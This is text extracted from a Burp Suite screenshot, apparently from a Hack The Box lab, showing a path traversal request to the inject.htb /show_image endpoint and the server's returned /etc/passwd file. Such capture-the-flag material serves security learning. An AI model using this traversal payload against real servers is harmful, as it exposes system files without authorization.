 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://inject.htb:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=
../../../../../../../../etc/passwd HTTP/1.1
2 Host: inject.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Wed, 05 Apr 2023 08:09:10 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/no
login
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Done 2,129 bytes | 32 millis